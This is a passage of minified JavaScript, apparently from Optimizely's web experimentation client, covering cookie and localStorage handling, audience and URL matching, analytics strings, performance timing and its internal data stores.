Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},5242:function(n,t){t.now=function(){return+new Date}},1535:function(n,t){t.VERSION="0.238.0",t.NAME="js"},4171:function(n,t,e){var i=e(1353).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},9929:function(n,t,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),c=e(6670),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},3866:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},3793:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},850:function(n,t,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),c=e(1353).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},6670:function(n,t,e){var i=e(1167),r=e(1004);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},2403:function(n,t,e){var i=e(1167);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},478:function(n,t,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),c=e(6665),s=e(1004),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},4939:function(n,t,e){var i=e(478);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(n,t,e){var i=e(7239);n.exports=i.create()},872:function(n,t,e){var i=e(1167);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},5594:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},8984:function(n,t,e){var i=e(1167);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(n,t,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},8429:function(n,t,e){var i=e(1167),r=e(7828);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},3800:function(n,t,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},8208:function(n,t,e){var i=e(1167);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},7239:function(n,t,e){var i=e(1167),r=e(8208);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7136:function(n,t,e){var i=e(1167);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},8269:function(n,t,e){var i=e(1167);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},3961:function(n,t,e){n.exports=e(7785)},468:function(n,t,e){var i=e(1167),r=e(1004);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5976:function(n,t,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,c=e(1004),s=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(4188).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7761:function(n,t,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),c=e(6665);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},9383:function(n,t,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",c="",s=e(1004),f=e(5190);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},8390:function(n,t,e){var i=e(1167);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},2446:function(n,t,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3043:function(n,t,e){var i=e(8104),r=e(371),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},8444:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5252:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},9906:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},411:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},510:function(n,t,e){var i=e(4184),r=e(1535);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8652:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},758:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},4806:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return 